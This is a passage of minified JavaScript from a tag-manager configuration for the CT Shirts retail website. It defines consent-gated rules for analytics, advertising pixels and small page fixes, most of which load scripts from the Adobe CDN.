this.is224||(c+=HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]),c},Sha256.prototype.toString=Sha256.prototype.hex,Sha256.prototype.digest=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=[e>>24&255,e>>16&255,e>>8&255,255&e,t>>24&255,t>>16&255,t>>8&255,255&t,a>>24&255,a>>16&255,a>>8&255,255&a,s>>24&255,s>>16&255,s>>8&255,255&s,o>>24&255,o>>16&255,o>>8&255,255&o,i>>24&255,i>>16&255,i>>8&255,255&i,n>>24&255,n>>16&255,n>>8&255,255&n];return this.is224||c.push(r>>24&255,r>>16&255,r>>8&255,255&r),c},Sha256.prototype.array=Sha256.prototype.digest,Sha256.prototype.arrayBuffer=function(){this.finalize();var e=new ArrayBuffer(this.is224?28:32),t=new DataView(e);return t.setUint32(0,this.h0),t.setUint32(4,this.h1),t.setUint32(8,this.h2),t.setUint32(12,this.h3),t.setUint32(16,this.h4),t.setUint32(20,this.h5),t.setUint32(24,this.h6),this.is224||t.setUint32(28,this.h7),e},HmacSha256.prototype=new Sha256,HmacSha256.prototype.finalize=function(){if(Sha256.prototype.finalize.call(this),this.inner){this.inner=!1;var e=this.array();Sha256.call(this,this.is224,this.sharedMemory),this.update(this.oKeyPad),this.update(e),Sha256.prototype.finalize.call(this)}};var exports=createMethod();exports.sha256=exports,exports.sha224=createMethod(!0),exports.sha256.hmac=createHmacMethod(),exports.sha224.hmac=createHmacMethod(!0),COMMON_JS?module.exports=exports:(root.sha256=exports.sha256,root.sha224=exports.sha224,AMD&&define((function(){return exports})))})()}}}}},company:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"CT Shirts",settings:{domains:["ctshirts.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR3273750a499d44088a406bbe7cfa728c"},rules:[{id:"RL00a706e3050d4f3c9823adb7edae9329",name:"Go Inspire - Add to basket",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4d8c3a0690a840d99718a1e53f788a35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL00bf3292791d4f438b57c0ff5ebd3d18",name:"AAM - Guest Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"false",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:0,integrationCode:"sfuserid"}]},timeout:2e3,delayNext:!0}]},{id:"RL00c9ca76647d471cabcde8ecbe6bf11b",name:"Site Hacks - anniversary quick fix - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"0aduk6"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcbab0975de76477a8d662013863e3aa0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL01d6c118ec40402da83820f7e17356aa",name:"Facebook - Initiate Checkout (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:40}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdb1ef7a238f241cc84385c63926e976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL02577e0b41e4498aa3a95bbada97def3",name:"Content Square APV - Delivery Method",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-address-confirm").on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f54b4837c194ea09a97675ef415418d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL035fb820bb93488681a26ab193af0a31",name:"General - Create JavaScript functions that are missing in IE",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:45}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// function to create 'includes' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.includes) {\n  Object.defineProperty(String.prototype, 'includes', {\n    value: function(search, start) {\n      if (typeof start !== 'number') {\n        start = 0\n      }\n      \n      if (start + search.length > this.length) {\n        return false\n      } else {\n        return this.indexOf(search, start) !== -1\n      }\n    }\n  })\n}\n\n\n// function to create 'startsWith' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.startsWith) {\n    Object.defineProperty(String.prototype, 'startsWith', {\n        value: function(search, pos) {\n            return this.substr(!pos || pos < 0 ? 0 : +pos, search.length) === search;\n        }\n    });\n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL03ed533a5174442ebb0ba2d84985b96a",name:"Inject empty container onto shirt finder page",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb3113548cd624d2e8d56420be2555f84-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04e37efc09904de4a3c464e68ae8a668",name:"Amex gift voucher Basket Error- default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"permax|usepactive|usafcj|uscjdl|fbdefault|usgob|share|pinterest|usnbdef|usddefault",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCadaa8210938b4934883866b4b927c95a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC97d68f9f0ee849b0a1a4e9a959d746d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04f9829aaa0d4aaea316bd66a7cb2072",name:"Content Square APV - Change Address",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-editaddress").on("click",(function(t){t.hasOwnProperty("originalEvent")&&e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb25b1b3434994ce3bfb85b6007894d0b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0564d6cfb42d47be83c1d74a1f195764",name:"AA - Track products returned ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"returned_products_option_selected"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar75",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC033e87e536ab41458be4aecc4ab3f206-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL06220a0823e04cae9a2dc6fce34b88d0",name:"AA - Click on filter tooltip",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_tooltip_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar89",type:"value",value:"%event.detail.tooltip%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event36"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1183ff64838d42a98cbbe09881b8bb12-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07aa84e6e9bd48eb8ef6fd78960b2eeb",name:"Amex gift voucher - default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$|^Checkout-Confirmation$|^Checkout-Payment$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdcd79f41aff3494c8e65fac1e40ae835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf59310bb888a42f3b3f9fd0a776a9af7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07d0d353240647eca4ab7bffd78eaf73",name:"Test rule to test for cache",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb521b76c15ef4b929dd920c862176495-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07ebc58b6c984b928408b4472c71a434",name:"AA - CS Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event85"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdf60a285b98c4701afd875c4be23c459-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0cb6ba538c2e4a039907b25d1d1d3e19",name:"Content Square - Order confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/ecommerceTransactions.js",settings:{tax:"%Order Tax%",revenue:"%Order Total%",currency:"%SF Order Currency%",shipping:"%Order Shipping Price%",transaction_id:"%Order ID%"},timeout:2e3,delayNext:!0}]},{id:"RL0ec58b93443345ba92961eeed4bf138d",name:"Site hacks - inject data attr into pdp form - UK/US/DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa837f424579345f0a0e003d8e2058cb2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10518aa142b9400dac0228c47d09b5c2",name:"Go Inspire - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6020afbd942944e891218eb053d99cd0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10e8f0125da54cf7972d996e37500bb6",name:"Go Inspire - Order confirmation header",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC69a488200df6486196120d801f47d835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL116a70547a934f41b44800109cd71bb5",name:"Hide colour swatches from PLP - Mobile only",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".slick-text"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbe6c3e5a46ae4d40a965f50087f83e1f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13214246f2324fe583c5759e11cf3405",name:"AA -Click on HP Banner CTA (Chinos)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"hp_banner_cta_click_chinos"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7a34852a1afc4496a6349eb1797d976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL132b55666fe9401391539ed040408f89",name:"AA - Star Rating Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-feefo-scrolltoall.button--unstyled.grey1.pdp-main__more-info__acc-rating.d-flex.position-relative",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event94"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC20c8a1ab795644e6a7508206fda0b196-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13bf0a17a6474a14b813b991a483ff31",name:"Site function - Amazon Checkout - UK site",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#checkout-form > button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2c561f0cfe50495eb81bcbe6d9bbe46a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13f49d1832e44c91b0ebe7033fbc9f82",name:"AA - CT333 Pre-Select Sizes",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pre_select_sizes"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,
delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar117",type:"value",value:"%event.detail.location%"}],events:[{name:"event98"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfb938a88f9994a88b35f7a5925c56b46-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1528110a03d14f088fd44dd650caed71",name:"Criteo - Home Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8738a7e690a54cf4bdf47569aef7ab35-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL16887452b591461a9d5cc246e7dcc101",name:"AA - PLP Grid Icons 4",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_4"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar93",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event47"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC76256fd2310841bcbe8307faed42bde9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL17131df207df4714a35fb5ffe76a064e",name:"AA - Cart reminder click tracking go to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_go_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe0629c1538f64b92a9785e5d4c3fbf57-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL173ecb252bf74c1ebc0f28ae486d7139",name:"Criteo - Dynamic loader (All pages)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL174aa5b21ddd480a867acbb9042fc792",name:"Content Square APV - Custom Shirts - Landing/Fabric",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fabric"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC010580efae3e4ddbbd4dd79935f3a73c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL18f3a35f6ccf4865ba912019f7040f09",name:"Go Inspire - Store finder",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb6c988fc25d544429dcf051733d6bf3a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1a754b679a3d4d71907b66850672995c",name:"Go Inspire - Customer registration",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC621f5e7850aa4425ad9fcc23893c365a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1bbd7b6047b94d3f95ae240c7d94da57",name:"AA - PLP Grid Icons 1 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_1"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event66"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb5671328a8ae470e8bedced1733c235c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1d8d7c09c5794acdb07cd5f1fbeca4b1",name:"AA - Click on burger menu",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"menu_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile|Tablet",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event34"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfd69c20afbac4a59983c881a092cae0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1df9549ec46541d3851d62ed9b231295",name:"AA - Welcome Mat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"welcome_mat_displayed"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page 